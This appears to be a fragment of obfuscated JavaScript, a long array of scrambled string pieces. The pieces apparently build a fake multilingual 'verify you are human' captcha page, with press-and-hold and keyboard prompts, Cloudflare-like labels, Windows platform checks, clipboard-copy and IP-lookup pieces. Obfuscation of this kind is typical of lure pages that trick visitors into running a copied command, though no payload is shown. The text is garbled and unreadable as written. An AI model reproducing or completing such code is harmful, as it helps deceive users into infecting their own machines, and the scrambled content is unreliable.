Q','op329','XunJz','=332.','de\x20on','tra\x20d','#9292','pqrst','.0805','ožné\x20','.\x20Cua','t7323','т\x20и\x20с','5px;c','tak..','|3|1','IRyxY','ear,\x20','29h1.','5.65\x20','0px;','essä,','ay:gr','שלך','grid','7213v','2|4|0','iakKB','XGeet','3.169','tigun','ihaYJ','/line','PTYzd','чин.\x20','text/','1\x20/\x201','XlnJo','de,\x20b','\x200.17','on:\x20c','o\x20mật','oWwkD','完成每个步','VArJo','eNttk','kyiHg','bsDjb','MeFkm','noen\x20','V2Z7x','นต้อง','svg}\x27','73\x2025','aarJI','\x20abso','|4|0|','EGBNs','uskit',',\x20100','en\x20mo','JRFjN','กำลัง','ィを確認す','ite\x20n','\x20دهید','4514-','du\x20ka','αλήθε','ZGZfA','جراء\x20','.7199','-bezi','een\x20s','cwuRy','KQbFL','व्यू\x20','erflo','WxNtC','=275.','><sto','0066\x20','=m351','XekYX','4,288','le:\x20n','CHQVZ','.3v36','44\x202e','1347\x20','\x20fine','בח窗口\x20','のタスクを','gin','3|2|4','.0465','nie…','org/n','Slutf','ennes','d\x20hei','toLow','아래\x20작업','jXTui','h-0.6','iinä\x20','yong\x20','ex;al','Selec','\x201.34','fqJhG','\x20saug','okonč','رحله‌','ματα,','tUnit','.3778','\x20ne\x20d','ndela','rsame','ir\x20sı','cf_je','ur\x20ke','تحقق\x20','3280\x20','0.7c.','تصال\x20','NoIAn','le><g','u\x20kli','rmahi','lik','각\x20단계의','fHmqj','rsor:','8\x201v3','2|4|3','.0641','nslat','että\x20','WTXIS','whlzP','7-0.0','trl</','ряван','rem;f','ces\x20é','href=','\x202.82','angka','doit\x20','mance','clavi','YKGcu','nRart','orsqu','5\x202.8','ke\x20på','.9zm1','\x22\x20y1=','zAhqL','th=45','GtLSt','74\x209.','0.273','なたが人間','g\x20xml','55);b','ें,\x20द','ltr','ו\x20שלב','Πατήσ','virti','omqNu','l.\x20Hi','Ytels','ezpie','d\x20hal','mo\x20ve','805,1','\x20hetk',';z-in','هیچ\x20م','.988>','\x20inli','d=D\x20x','ayzZJ','å\x20Bek','ne\x20fr','ובוט\x20','خصوصی','op\x20id','ttu,\x20','5\x201.4','EQIKf','urnos','4px\x200','7\x2022.','o\x20pri','t><te','term','warn','body','anusi','an\x20ko','ant\x20v','rMjbj','y:\x20.5','wUaGD','\x2065px','\x2016px','ext73','ด้อย่',')\x20x=3','5\x22\x20y1','kaxCT','ς\x20την','ath\x20c','\x20prov','earGr','ient>','.081-','します','resta','ion:\x20','compl','\x27{svg','-3.07','ctuée','Điều\x20','ne\x20os','eg\x20kv','r...','bord','yUnVL','n\x20geç','ext><','rgin-','AAA6m','9-2.9','4\x204.4','tent:','完了してく','DURbX','性能和安全','39-0.','r:\x20#f','XNpxv','RtKWn','no\x20je','MGssR','押して保持','re\x20e\x20','है...','5;wid','Untuk','id;bo','=\x225.4','rect\x20','eOnUs','erna\x20','avQcE','e\x20jes','gcKzW','dania','ible;','VFTks','NCCYz','pcokk','tane\x20','DxLHK','rmanc','zrLeK','nodd}','zavXP','9-0.7','1.3z\x22','l,\x20kl',',\x20in\x20','ter','\x20er\x20f','の上で','tica\x20','guuHM','您是真人。','sks\x20f','mens\x20','nts.j',':none','mO7Ci','\x20slut','65></','ボットでは','dan\x20k','iksmu','，点击验证','האימו','ε\x20αυτ','czens','ient\x20','text-','Seles','RPuxF','छ\x20पल\x20','senbo','1128-','ה\x20של\x20','้นตอน','lah\x20m','ør\x20op','σφάλε','ryk','979\x201','-0.00','\x20czło','Οι\x20ερ','继续之前，','JBdWC','čnosť','ای\x20با','Zanim','3-4.1','ta.','zkdrC','OIgGw','XyLHl','ask','\x20d=\x27m','.6613',':\x20#ff','037\x200','2LWXx','Đang\x20','VVfHO','iYfHI','\x20по-д','xRnUC','or=#b','0.070','Trans','prefe','IpcQw','194-2','Ztolk','\x20defa','io\x20sa','\x2064.8','ete\x20t','nite\x20','\x20Sie\x20','2.1\x204','ient7','nci\x20a','\x20nie\x20','CYII=','eElem','sou\x20u','id=de','LDpvh','ner\x20p','n></t','0.022','ιρά\x20π','Appuy','4px;z','9-0.8','čajte','t\x20sät','8357l','\x20сигу','YWQhi','นมนุษ','0|2','.1626','rpJWn','muGVy','hvist','/><pa',',\x20Seg','nda','g\x20cla','RBjkv','ect><','NHiUu','ACA6A','OFGlW','-0.04','\x20فشار','visar','Ihrer','e\x20rob','\x20vent','pQCRu','ekund','確認する','evor\x20','HCRWL','ver.h','m:\x201p','aceOn','-rule',';disp','ect:\x20','wPCDS','LKEIt','href','8305\x20','{site','Rendi','du,\x20v','fBemt','ndes.','\x20måst','EHZPb','snica','XPqdg','42-0.','8l-0.','pQasp','.4927','\x20tecl','\x202.7-','dodVn','an\x20ba','KgrWM','श्यकत','textC','\x20робо','Nasdn','WElSR','\x2021.9','curit','してくださ','IprUp','rBRDw','.5006','ava\x20s','a\x20Pot','nwCBQ','avant','tpzpd','ité\x20p','ikasi','QgNmz','on...','op-co','px;co','Sanda','t:\x208p','99-6e','-colo','MxysO','n\x20ole','eikia','صفحه\x20','icTMi','ter;a','.1166','JJeWQ','grid-','DsgOs','85\x200.','Ο\x20ιστ','\x203.01','ikuj','na\x20os','HErfs','nMAJB','9)\x20gr','ccFvL','ano\x20i','Tieto','foote',',\x20тря','],\x20li','ekiem','kasi\x20','GBepQ','ที่ระ','204-2','cTFYB','untun','04\x200.','twEJR','eju\x20s','=535.','nie\x20i','Térmi','مل\x20زی','paddi','\x20sebe','2|0|3','8v-5.','tant;','lado','ing','-deco','varje','-1.36','\x20بطري','SXgiJ','این\x20م','\x27none','n\x20en\x20','Eurji','Syara','พและก','BMBPp','thể\x20m','9.1-3','2.833','\x20&\x20se','x(-0.','7242c','bYVMB','QgbVk','y.org','0977v','7317-','fgwRx','fill=','MwRvp','Xác\x20m','y/\x22>','Menge','o\x20sa\x20','s\x20dar','Alaik','anmal','ard\x20A','eYVNx','ander','tieve','m\x20su\x20','627-1','t><g\x20','tar,\x20','dth=6','http:','glslU','RWHOI','litt\x20','brig\x20','\x20être','tial;',';\x20jus','nie\x20m','lumn;','refer','olor\x20','|2|3','\x20etme','0.181','CsVJR','スとセキュ','Compl','ان\x20من','t:\x20\x22\x22','0.038','дейст','-area','Lead',',\x20cli','slutf','let\x20i','t:\x201.','nasta','old','ションを完','sizin','.\x20Các','teyte','n:\x20un','obter','tjkJL','0%;fo','117-0','20.7c','0-9a-','iiIgX','5,0,0','я,\x20на','li\x20la','ator','519-0','anspa','suJKg','aarde','r-wid','rulay','des.','r:\x20tr','ör\x20de','erprü','sqdOO','105-3','muto','a\x20ne\x20','ll=\x27#','lay:\x20','l,\x20No','ana\x20d','gikut','Verif','89h2.','से\x20पह','x2=39','gentD','42.25','nayan','ले\x20को','\x20žádn','he\x20tu','pcUib','プライバシ','セキュリテ','За\x20да','.0721','Pkepi','px\x2010','RrRSu','ItvNj','नीचे\x20','KiAaf','56c0.','ं\x20पूर','3.143','conti','Ověřo','reft.','tuBJV','w/qbJ','lamat','se-in','WALjt','query','rugač','\x20con\x20','getIt','Srgea','ont-s','icar','EtnSK','1|6|3','\x20lang','REtyf','prawd','tHRuT','lynxI','นตอนก','\x200.08','tes\x20p','enn\x20k','‌شده\x20','4z\x27/>','krirD','หล่าน','WTETA','.8v-3','e\x20člo','n\x20(fu','BGdBT','endre','מת\x20שא','.08\x20y','5deg)','\x20Veri','VRuhO','Soukr','53.39','AAcVU','eft\x20s',';stro','ikke\x20','7-0.3','akan\x20','si\x20An','XQmeS','-1.51','che\x20n','\x20musz','Για\x20ν','etQox','לחץ\x20&','paso\x20','02z\x27/','\x2228.5','na\x20sv','LqwcW','0866-','HDQ6a','r=#93',';heig','rem;l','8.5\x22\x20','c0\x200.','369-1','Para\x20','\x20svg','n\x20sek','lZSdQ','16h-2','strok','e\x20em\x20','รเชื่','IBKqK','cPMGI','e\x20kon','pokra','ze\x20ve','n\x20and','lékit','02v-0','ext-a','\x27\x20d=\x27','0.008','στε','mamla','ة\x20أما','y\x20lin','60109','tipko','отвър','vršav','ιάζετ','nLIJb','e\x20i\x20s','90704','Box=\x22','WYcSt','.68\x20y','rm:\x20u','ft,\x20a','moji','1124\x20','32323','\x20door','mlns=','الذي\x20','EDhmQ','\x20kese','จากแต','\x20ادام','.ipif','arus\x20','RQKnQ','bent\x20','papan','17c0-','mGjyC','n\x20na\x20','n:\x200\x20','\x20x=34','\x204.4l','0.716','1.188','ně\x20st','\x20är\x20e','58v4.','nje.','jRZWB','box;f','е,\x20че','\x20Véri','vqHOt','.0402','lYrDp','st:10','.9240','h2.83','0084\x20','्यापन','rgb(2','jwWul','0.523','\x20a\x20se','\x2024.5','772-0','\x20هر\x20م','3|2|1','uOVBx','92-3.','dCnIx','t-tra','borde','.0833','1081\x20','YRLZI','ibaba','0216\x20','Press','tTran','er\x20en','cZlpG','\x20wyko','.4256','QekCe','gmHlk','ษาควา','AG4B7','NGMkX','iging','gtvfu','POCus','EleIY','n0pXA','ए\x20एक्','CAWlB','ost\x20u','e2COK','ifice','t\x20du\x20','#A)><','navig','XWKAx','vek','efs><','KXBCP','0875-','9h2.7','QWjcP','r\x20zij','em;\x20w','402-0','ound;','.7443','że\x20ni','in\x20an','ky,\x20k','-3.93','708-0','0221-','rifik','top><','1\x200.0','ering','.0435','45,1.','jbMKl','rqlfy','descr',')\x20gra','PJTte','3-0.0','-4v-4',',4.26','ạn\x20kh','081\x202','9\x20y2=','priva','،\x20اضغ','m-1\x201','ttä\x20o','rXnwi','r\x20et\x20','TIdoi','IGumS','qgSgN','execC','момен','HipBm','dex:\x20','\x20стъп','8\x205e-','e-ter','\x20thứ\x20','e,\x20fø','ft:\x201','fica.','и\x20не\x20','보드에서','0343>','dom\x20k','2.6\x200','gkin\x20','imist','gkah\x20','ect72','\x20kate','etand','\x203.17','5)\x20fi','-0.27','ut\x20pr','ique\x20','yUeEL','SPQGM','\x20span','.7V53','Emoji','请完成以下','er(.5','BnuGb','g\x20übe','For\x20å','aQwbh','ans-s','8772-','ολόγι','rrOXH','<rect','Sie\x20f','or:\x20b','YVSmQ','\x20d=\x22M','4.308','1.337','surii','ください。','1=\x2215','ns=\x27h','y\x20by\x20','rom\x20e','ik\x20Sa','cWrjG','acji,','т...','ll-ru','ortfa','על\x20יד','bCADl','ise\x20a','585v1','ione\x20','\x22\x20xml','SfiPn','sznfr','hcZCu','e(0.9','otacz','ated\x20','Okamž','.1468','\x20ולא\x20','ase;-','ega\x20k','gCaKK','ate-c','누르고\x20유','s\x20l\x27o','bXfNe','Vent\x20','için','リティ','\x20til\x20','\x20को\x20उ','lace-','1\x20tra','ه\x20داد','บนแป้','fbeve','1.395','juBGj','é\x20um\x20','th:\x200','ป็นส่','NPASp','त\x20पर\x20','nVApE','27.15','to;ma','uj.','pamam','a\x20sa\x20','rgin:','u\x20tec','2\x201.5','offse','langu','o\x20l\x27a','ר\x20לפנ','9\x20wid','हैं','प्रत्','Ci\x20si','r,\x20tr','\x20पूरा','ın.','lge,\x20','46\x22\x20y','lor\x20E','EYSto','ALZiW','Robot','ué.\x20L','ackgr','some','windo','icer','8866\x20','letat','r;dis','bhpeC','tmtsc','\x20na\x20h','RkdoD','ik…','\x20वेरि','I\x20ver','nsIdi','rna\x20m','38.65','p></l','yMaoK','lign-','tivit',',\x20-ap','inuac','ste\x20d','봇이\x20아님','kázal','fill:','t:\x202.','Vilkä','entUn','6155\x20','\x201;he','0.724','.face','kke\x20p','erhed','rWwkS','tnost','XOSBN','RWXQv',':2147','cesse','YYllj','rea','\x20vsak','hMZmk','атисн','mit\x20a','tvom\x20','πληκτ','rostr','nliği','bind','x;col','u.\x20Úl','驗證您是人','rare\x20','\x20níže','5.784','at\x20za','JFPPs','ize=1','d...','nt-fa','ό\x20την','3-0.4','fas\x20d','0-4.8','oQbRy','계속하기\x20','7c0-2','nje..','دتان','תנאים','ma\x20ga','hOJbt','site.','EIOGi','kad\x20e','333\x200','Ntqwz','משימו','\x200.99','4927\x20',':\x20vis','ot\x20ot','pMllk','JFSjo','y:\x20Ro','sı\x20ve','nama,','ση.','0.430','box;g','6\x22/><','erif,','lengt','\x20الآن','ητο','en\x20qu','ryck\x20','ZIilq','mahin','JPaOf','.clou','.6\x200-','orake','1.702','TqoBc','MDPdm','YYGxT','ैं\x20और','dBYJt','\x20Sego','XjdRo','cf_ot','hải\x20l','sant',':\x20100','וע\x20המ','11|1|','x-wid','\x27/><p','AfgbD','WrNLa','zió\x20b','น์ว่า','ZnnCM','oVbQK','-2.76','ying.','\x20deği','DWJYp','n\x20van','ctrlK','6,2.7','xt-al','ents/','-1.50','ك\x20إنس','2px;l','amo\x20q','linej','\x20נשאר','768z\x27','px;\x22>','xwFnl','3.114','h-1.8','tMhVF','win64','\x20542.','=\x2210.','UbAvK','.243v','.0054','astat','width','iRhkh','\x20ripo','7,441','eyboa','nää\x20o','iez\x20q','roOtN','خطوات','ne\x20cl','AvtdA','xMprz','uYtDb','\x20कार्','ověk','e\x20et\x20','v-30.','otreb','ing:\x20','\x27><pa','Ray\x20I','656-0','wYFHo','ray','التحق',';colo','tføre','-radi','45\x205.','split','2=538','قة\x20أخ','7><li','kan','tVtLZ','umple','.1391','Perso','nzUan','Tekan','قى\x20خط','\x20een\x20','n\x20sa\x20','n:\x208r','oğrul','حقق.','\x20text','0.863','0.055','itibq','2\x200.0','hJzOe','que\x20u','o\x20nav','-1.70','20871','225\x205','isbFz','и\x20за\x20','907v1',':chec','order','Weryf','\x20cour','th:\x204','2rem;','paina','wJcyx','ForIp','4Sxy2','\x20khôn','=\x27{sv','nzZTu','polic','=1\x20st','turi\x20','นี้ให','2c0\x201','Loade','eine\x20','662v3','1\x201.3','nė\x20vi','LrgmW','zpečn','321\x20x','nter;','3\x200.0','ottom','searc','2|1|3','oiS95','dling','5\x200.3','CpZsC','الأدا','|6|2|','inter','\x201.5r','шете\x20','bLwCG','e\x20pre','Aşağı','Quyền','ial\x20f','rutan','r-tb;','e\x20er\x20','.0114','1.514','.0687','çbir\x20','s=\x27{s','\x20de\x20b','\x22fill','t\x20ver','UJFoo','quez\x20','OJgWa','oZFio','7c0\x202','рдете','2\x200.1','nuar.','.2rem','com','tiada','i\x20sig','flex;','type','على\x20ت','kce\x20p',':\x200;b','ा\x20करे','31\x200.','IkaCX','93></','tes\x20c','Xydvn','2.593','des','\x2014px','kjFYg','lgiyE','kal\x20d','GGBYt','mnvXM','hZOKr','g><li','an\x20da','mjpDb','veGtu','round','JISFb','imMcN','을\x20완료하','0.157','ارائه','nLPbg','ba\x20iz','d=\x27m1','pa.\x20A','h.\x20Tu','df-sy','/rect','enbor','ngen','t><li','el=\x22n','bjElk','rbind','Než\x20b','host','9.283','HcwYA','usia','oth;b','{}.co','ことを確認','Key','1871-','XqemN','reser','d6d6>','g/200','icure','าต่าง','e\x20oso','lej\x20m','\x22none','NeEcx','ier','e)\x20{}','\x201.18','Un\x20mo','ay\x20da','JrxCr','l=\x22no','1.\x20','.1-4.','|0|5|','ek\x20iz','\x20<svg','lownY','mbnCF','book.','a\x20tid','DDVmP','retur','an\x20y\x20','tıkla','ta\x20Va','9224\x20','ی\x20صفح','cente','52-0.','ansfo','16-7.','arkis','e(-34','oUMpW','שלם\x20א','ahan\x20','door\x20','fy-co','رى.\x20ع','targe','itSbe','jnHyb','ढ़ने\x20','\x20و\x20نه','44h-4','WmSWM','r\x20con','Nutzu','n()\x20','KViJz','ans,\x20','on\x20','JQaYh','zRorA','Hibta','cVgFu','l-1.7','JDZLm','iquvm','FmvUd','\x20R</b','nctio','-reve','.46\x20y','012-3','Momen','op></','.15se','.1144','rhfpQ','93939','\x20blac','حریم\x20','нете','15,0,','ing\x20d','\x20helv','/tspa','hxcfa','8px;p','1.070','ão\x20an','\x20ελέγ','cis','érati','4.8\x205','no\x20se','Επαλη','\x200.89','e(.01','et\x20fr','\x20du\x20p','ion','xAyci','.\x20Tak','nNLPg','iliLP','rames','SSqwW','aj\x20za','HGbTu','are.c','dden;','GulGb',';posi','kdnZh','mWFWY','5-5.3','pperc','or:\x20t','ZzWrH','dığın','ını\x20t','pTdvR','t7319','yueYP','dBIdR','ease;','nene\x20','vnica','\x2215\x22\x20','yfiku','\x20keku','e\x20se\x20','rtini','\x20die\x20','cació','0.470','.5\x22\x20x','x;fon','ages','nya.\x20','.1172','\x20dass','0.061','bqVIE','tåend','id=pa','\x20vers','nENuR','charA','\x200-2.','iptio','หุ่นย','.1668','ufseq','afafa','2.594','win32','725l2','253v-','rgba(','Vänta','امنیت','f\x20„Üb','to\x20un','и\x20зад','lizza','13\x20li','αράθυ','\x20o\x20ne','ini\x20m','hPara','g}\x22\x20t','\x27검증\x27을','curso','bajNZ','MxqWL','6></s','f;mar','va\x20yh','\x20veri','ght=n',':\x20#bb','fta\x20a','ng-le','cSyst','Mgtil','e\x20ang','hakba','72-3.','ethod','svako','nadal','eight','|1|5|','RjSHd','61v3.',':acti','Wykon','yGUPh','stile','11\x200.','9.093','kYrij','tBQRA','ne\x20og','0708-','ời\x20má','getTi','XeobC','تأیید','ang\x20K','h-2.7','Glakp','ObhbD','.0464','ein\x20M','emere','ffset','44\x200.','\x20إليه','आगे\x20ब','OJoxO','σης','ar.','\x20500;','n\x20Sie','te(13','tIsjP','7\x200.0','DMnsR','متابع','CbQeL','PIScp','661-0','0619l','e\x20res','GEuOE','moite','Per\x20d','.3954','.4544','νοντα','中，按下','194\x203','s#\x20xm','Lvbpr','7c0\x201','h1.63','.8\x204.','\x20na\x20o','tange','.1141','NZMgw','abezp','\x20کنید','ugpgc','59,51','QOZbu','s=\x22{s','mä\x20va','\x20font','확인하십시','。任务必须','rg/19','ečení','pkovn','adien','YxxuA','ke-da','insan','0.772','s.\x20Ta','em\x20au','es\x20hu','e\x20han','vdzkf','iskně','dOeQQ','-0.08','KBbmt','aBL7X','SEMIB','g\x20kor','bàn\x20p','וינות','U\x20pro','label','ndSup','продъ','02\x200.','5-0.0','028c0','तो\x20सत','34c1.','jevan','338\x200','Един\x20','lBjtl','\x20soli','AmJpo','rYjFQ','\x20vụ\x20t','ένετε','trên\x20','úkoly','nić,\x20','setDa','8.891','102-0','RCeeh','AAdTA','v0.95','astav','0\x20ry=','čení\x20','\x20e\x20nã','=user','s\x20-en','tự\x20đư','AdfAB','g></s','oke-m','5\x2018.','fında','const','DwGLH','LfPgD','AADAA','z\x22fil','ภัยกา','yle>.','MYbYE','152692xFHgpM','\x20não\x20','т\x20вся','kFyjp','.8-1.','Iciej','/turn','前に接続の','n\x20sam','0.021','\x20whit','LobAu','20\x22><','queue','o...','התבצע','voord','fghij','cê\x20é\x20','0.44>','şka\x20b','2=\x221.','bad41','-4z\x27/','d;bor','m=\x22ro','top:0','vHowl','\x20کلیک','levar','0|13|','itisn','w.w3.','puste','6\x200.0','ağlan','\x20sua\x20','Vxrmz','0.482','oin:\x20','3.635','mQgah','kláve','vnici','\x20cách','Pindu','=#d6d','8.848','میل\x20ع','reduc','ectio','ा\x20किय','Zmogu','qZBvV','radie','BdkLN','trinn','pniXk','nnect','något','และไม','em;wi','Drück','\x20204)','x2=38','.0364','grPTB','1=333','ht:\x203','0514\x20','ske,\x20','15\x200.','9847-','ni\x20ta','async','MqLLe','sform',':\x20row','font-','left;','κάτω\x20','adatk','ly=Ar','uDdpa','mWjAr','\x20אמת.','HusZo','.2322','\x20αλλι','ss=E>','eUzfK',';\x20exp','ht:\x202','Dokon','0.097','äkerh','VH03K','4.8-2','lama\x20','htävä','V\x20ove','ε\x20άνθ','.25\x20y','FsORL','fs664','\x20de\x20c','็นมนุ','IDBKr','ת\x20צעד','needs','FIONW','VCdAJ','.2319','anan\x20','ay:\x200','73\x20x2','TNBCn','top\x20o','zISgu','.5rem','x1=\x225','1-3.3','nter<','ue\x20er','UnDdC','7315\x20','stant','-0.88','der-t','ZyDgG','Gwmvu','ete\x20e','būti\x20','ass=\x22','rfhUp','e\x20cla','imHIt','(204,','ให้เส','.3-12','z1234','i\x20ger','\x20παρα','-4.78','клави','xesvq','\x200;le','93zm2','\x20di\x20o','kgoFZ','dflar','adala','WivTv','es\x20in','u.\x20Za','\x20none','gio.\x20','u\x20doğ','716h1','__pro','9-6.0','ojej\x20','\x20keam','.4h11','Impre','8\x203.0','aka.\x20','cEDOc','5062-','VCmzT','ulsad','sesvi','OXJSp','xcVoj','pace','xMTuK','hBQAA','rever','ine\x20i','26513','\x20offs','0/svg','d6d6d','tems:','ません。残','pgift','tjjtH','w3.or','a\x27ya\x20','骤中的任务','e\x20pri','bGXOl','DUkHk','e\x20not','inh\x20r','dEfwZ','dlaUU','8.5\x205','tuhin','hDFkO','aikan','Melak','917\x200','étez\x20','\x20güve','8|0|6','c\x20min','ches\x20','7r+NP','0.011','βήματ','vg}\x27\x20','.8752','hese\x20','sta','-3.2-','Patvi','299\x20w','tNode','Nhấn','DHhkh','vost\x20',',\x20str','error','adius','atūro','ner\x20n','op\x20of','rs-co','Tasks','HCFr1','e\x20på\x20','Pcuxe','रने\x20क','Z_$][',':\x204re','s\x20un\x20','ीं।\x20ज','\x200.90','JCNNF','tteen','u\x20za\x20','6.076','13\x200.','ZLJYH','35\x200.','\x20joss','أیید،','ItCkB','LjKIt','30\x2030','n\x20mul','CYFDj','lere\x20','prove','hYIC2','51c3;','VzvqF','i\x20bez','w.clo','gt,\x20d','fbq','ingga','er\x20qu','om/ru','484s0','XfVIK','enu','на\x20ва','callM','من\x20أن','.5565','594\x200','.1-7.','QHtvg','arial','Tvirt','egram','IIDAu','ikaci','ši\x20ti','yXZiH','rotat','edBpF','uIGWh','lKbzG','IEnzt','797\x20y','tvThp','5px;t','τη\x20σε','WOETV','XSvym','ono\x20p','Услов','ždého','елнос','étape','n.\x20Ku','eki','oraka','konek','82996',':\x20#ee','AAAIW','3|4|2','2=\x2229','24z\x27/','u,\x20pr','hiANU','21\x200\x20','ma\x20ad','\x202px\x20','ze:\x201','3599l','ung\x20u','\x20vášh','正在驗證.','splay','eftel','ca\x20su','stop3','1L354','FjD7V','KmnMY','umXCu','\x20ربات','.6172','izing','ngsbe','\x20...','\x20546l','\x20वे\x20द','caNMj','\x20teti','QFDVk','VewOe','i\x20tiế','นการต','ent','PembO','rg/20','<a\x20re','XoXkb','येक\x20च','10.82','dChil','\x270\x200\x20','Завър','human','0.050','9c0.9','ge\x20pa','다리십시오','d\x20rgb','unden','tate(','Text','0.161','LphQY','y1=\x222','er;ju','reas\x20','0.044','na\x20Ve','HEMlK','\x200.05','iPECr','|10|5','bawat','n\x22]','žšie\x20','LBStp','WTVcb','tenin','dTFsb','tezxi','човек','tecla','ite=L','ign:s','ε\x20κλι','ytsdQ','l=\x22sh','nci','#7979','ires=','t\x20udf','APtvp','152\x200','\x20tua\x20','t:\x202r','\x20ved\x20','ทำตาม',')\x20cla','หนด','i\x20tam','hvíľu','injau','Provj','τε\x20&\x20',';tran','v-3.3','vmzVD','LNrpe','Hsyqg','proc','100%','iknya','tin\x20a','.4c-.',':\x206px','ubIQL','dosli','LMYHK','HIMYG','Isso\x20','aVxlf','\x20بالت','lor:\x20','ימות\x20','|0|1|','5\x2015)','\x20צריך','lsJ7A','يح\x20ال','xIGSJ','.6358','flare','gifte','nữa,\x20','346.5','Terma','و\x20نگه','검증\x20창에','-size','EsgTc','97-0.','gJtcA','2v0.0','.\x20Khi','d=A\x20x','JBNla','=545.','35-0.','.13><','2-0.0','ZDekb',':\x201\x20/','aties','ami\x20į','SvsDw','NrBLZ','\x20quel','io,\x20s','ht:\x205','Pieni','n\x20cui','HTays','eyNxM','.2013','check','вието','ím\x20ok','e\x20pov','hIFvS','nstru','ça\x20da','preve','jKIus','(#C)>','cta.i','-1.25','trin\x20','eh\x20','UlaOd','NjOnK','483-0','96\x2018','.546\x20','herwi','excep','te\x20na','e\x20im\x20','ci,\x20w','\x20wind','ete','nane\x20','YFKCi','ng:\x205',')\x22\x20x1','Un\x20in','op:\x200','\x20main','mENBR','t:\x2020','bYJiX','heet','avrše','מקלדת','kHCpb','getEl','VYLxV','e\x20og\x20','iKrLw','eveil','343>E','.7279','inbar','ngan\x20','tyle=','iUvdy','nela\x20','czEEn','px;te','5l-12','eiksm','65c2.','を確認して','něte','se\x20vo','ollkJ','U22qV','\x20przy','8096-','Suori',';font','\x20ต้อง','ez\x20et','o\x20ver','fbad4','2px;m','R+n49','ทำงาน','|2|7|','aBAVc','njukk','מאמת.','žmogu','x-dir','ica\x20q','YiiQj','ua\x20as','mä\x20sa','botto','i\x20gal','era.','\x20werd','وظایف','lėkit','\x20nije','.627-','WQLGU','5)\x22\x20x','\x20view','د\x20و\x20ا','press','kgrou','NfQmr','\x20हो,\x20','xfLpz','YsQRP','้เสร็','j\x20Wer','t-wei','Wwvqr','ne\x20dr','1EJQy','FLJor','قق\x20هذ','\x20they','Hx5Qv','iNWPy','o\x20non','Doğru','J31ed','ga\x20ga','र्यप्','></pa','9768-','in\x20va','p://p','nt732','s\x20nau','ndels','beber','DUfsE','ate\x20r','stane','wEWOQ','\x200.15','\x200.11','iLiWN','χίσετ','mikmr','top\x20i','JCmnd','s\x20någ','\x20که\x20ا','kfIuM','89-6.','iseym','URTAM','t><pa','mFont','0;box','AhzAx','4-0.0','dzNqt','path\x20','zioni','2231-','XPUIY','pacit','nvern','OlvNT','.0971','-dash','etiap','οδεικ','\x20scal','4,2.1','urn)','syste','GGqaR','emZuv','.1sea','NxfIF','OQijy','ZLAjn','lick\x20','us\x20d\x27','ft\x20at','668\x201','rUyuZ','UKnZM','62-6e','n\x20Men','|1|3|','ha\x20ri','=355.','on:\x20a','5,\x20.0','relat','ique','십시오.','.37><','dumzo','了して、あ','arAjC','LoMSo','ver','YydxC','&\x20tín','nij\x20i','OnUse','shado','Za\x20zm','Vilkå','53)\x20b','ni\x20ve','икаци','mons.','inh..','em;li','WqKyr','ity:\x20','ZGFJ8','i.\x20Qu','znače','Uet6w','kan\x20b','11,4.','ych\x20p','ร็จสิ','EDrZy','lanıy','etica','e\x20cad','शन\x20को','dejan',',4.40','1-4\x204','RdxZw','which','AD41\x27','V554c','usi\x20s','ttä\x20e','rxyVD','rg/dc','k,\x20vy','vpukf','Uwnle','ъпка.','85,\x20.','från\x20','1.433','aises','ify-c','-0.49','ong>','rhet\x20','ht:32','226-6','\x20take','a\x20hve','count','0169c','प्रती','ljbuL','gName','та\x20на','h7305','h2.27','52R0g','iknit','364\x200','i\x20rim','TGEhv','JcWEX','.5332','onten','://ww','\x27m54.','attaa','12px;','rden\x20','0rem;','14amGSsH','Kumpi','証明するた','\x20over','QtXHY','line-','\x20meny','1;wid','XoXKL','ano.\x20','i\x20den','NkwXO','etuhi','لوحة\x20','krint','{ua}','อมต่อ','necti','LGQXZ','υση..','198\x201','\x20khác','序で完了し','αι\x20επ','ете\x20П','रदर्श','u\x20men','h-3.1','AEUBN','\x20a\x20ni','!impo','align','unnin','HVxqG','i\x20giâ','urité','CculE','9jwAA','ete.t','68\x20y1','\x202.45','defs\x20',':#d9d','hCkUZ','uvwxy','l(#li','gin:0','\x20belo','על\x20המ','ng\x20sa','Επιδό','otre\x20','stran','\x20pred','ظایف\x20','se\x20at','.546\x22','</rec','YWVDC','\x20anna','\x20heig','z\x27/><','RTHDX','pgjsS','lNCQs','orm=\x22','sch\x20s','VhGoZ','m8.11','6h-1.','27\x20y1','Sa\x20bi','lex;f','ByCET','KOmMv','=\x22fon','ace-b',';\x20mar','=520.','Qoujh','49\x200.','owrap','oBXrf','l4Gwr','zpvyM','åste\x20','derst','2.512','à\x20ngư','9\x200.8','as\x20ir','ITJgI','ent><','của\x20','یش‌از','MAAAA','Mftmb','an\x20ya','atSfa','SzYfc','898-1','ætter','qWKBf','-5.98','52.2c','tep.\x20','115><','נא\x20לא','вериф','ekref','ạn\x20là','ите\x20о','g\x20tư','Pogoj','Ezefi','\x20radn','a\x20And','ızı\x20k','weHtk','nline','57-0.','op:\x201','い...','25,\x20.','GgdGK','以下のアク','319\x20x','419\x201','AQAAA','qRuqe','385l1','2\x203.1','ou\x20ar','lam\x20u','nodd\x20','7907c','4421-','2552-','734c-','0237\x20','f+ThQ','BgXiH','CIsIg','.5145','ri.','ion:f','čovat','Završ','elum\x20','νύοντ','7806-','loade','n,\x20ap','d-col','acji\x20','ตรวจส','ובוט','rollo','MtmeY','tasta','v0.01','e6xjA','17033','0.017','-flow','ms/\x22>','Potvr','\x200.00','APoAA','ά\x20τα\x20','|12|1','@medi','スクは示さ','0641\x20','นว่าค','s://w','दिए\x20ग','\x20안\x20됩니','Todis','stop-','link[','152-1','enstw','umain','.1634','6c-0.','.3659','clear','org/2','-1.23','gblPA','VOuLi','er-bo','UEAAL','telse','ikker','nurod',';curs','ληκτρ','uCwSq','\x20בסדר','Nous\x20','\x200.73','er;te','करें.','8d8><','λήθευ','а\x20ост','#f1f1','utama','qvBCd','2\x201.4','Prest','YHqRR','\x200.53','te\x20pl','трябв','05-2.','elvet','Nzq3e','r:#31','ività','ת\x20המש','े\x20लिए','\x20κάντ','7.6\x205','t;tra','njutk','#6565','asi\x20&','wince','ge\x20iz','ør\x20di','FJNAA','ex;fo','.4l7.','อบควา','einig','ủa\x20bạ','vyIIX','IfjdY','igurn','\x20bevi','PDAgr','XZUeM','x\x200\x201','nite;','701\x201','rder:','icar.','95613','29.54','180\x201','img','hấp\x20v','ion\x20*','fRSqY','ďte,\x20','bGHlE','XukpV','115\x200','sécur','#line','\x20ei\x20e','OxbJu','-2.6\x20','Akftn','k;fon','\x20urut','5.454','ka,\x20p','e0e0e','tatur','ви.','deZFR','sNNSm','GDDIM','le\x20Co','UatEL','e,\x20že','9416\x20','Nqvxg','TEEPz','ing-l','67\